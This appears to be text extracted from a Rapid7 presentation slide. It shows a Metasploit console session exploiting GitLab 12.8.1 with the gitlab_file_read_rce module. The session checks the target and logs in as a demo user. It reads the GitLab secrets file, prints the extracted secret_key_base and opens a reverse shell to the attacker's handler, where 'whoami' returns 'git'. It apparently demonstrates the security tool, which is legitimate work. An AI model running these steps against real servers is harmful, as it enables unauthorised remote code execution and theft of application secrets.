 Check and Run support
bundle exec ./msfconsole -q — bundle
msf6 exploit(multi/http/gitlab_file_read_rce) > check
[*] 192.168.222.130:80 - The target appears to be vulnerable. GitLab 12.8.1 is a vulnerable version.
msf6 exploit(multi/http/gitlab_file_read_rce) > run
[*] Started reverse TCP handler on 192.168.219.1:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. GitLab 12.8.1 is a vulnerable version.
[*] Logged in to user demo
[*] Created project /demo/j3pc2Wii
[*] Created project /demo/82LB1awp
[*] Created issue /demo/j3pc2Wii/issues/1
[*] Executing arbitrary file load
[+] File saved as: '/Users/adfoster/.msf4/loot/20201215154642_default_192.168.222.130_gitlab.secrets_584
621.txt'
[+] Extracted secret_key_base 6cbe8ed9b60f6ded5d53f5c54183caee8e3391b531cd7237c8916736f34c99da3f0eb831b2
d1751f8c673b4da63bb1771609481656bac0050ee1a5e0d1133ade
[*] NOTE: Setting the SECRET_KEY_BASE option with the above value will skip this arbitrary file read
[*] Attempting to delete project /demo/j3pc2Wii
[*] Deleted project /demo/j3pc2Wii
[*] Attempting to delete project /demo/82LB1awp
[*] Deleted project /demo/82LB1awp
[*] Command shell session 2 opened (192.168.219.1:4444 -> 192.168.219.1:54731) at 2020-12-15 15:46:44 +0
000
whoami
git
^Z
Background session 2? [y/N]  y
msf6 exploit(multi/http/gitlab_file_read_rce) > sessions -u 2
26 RAPID7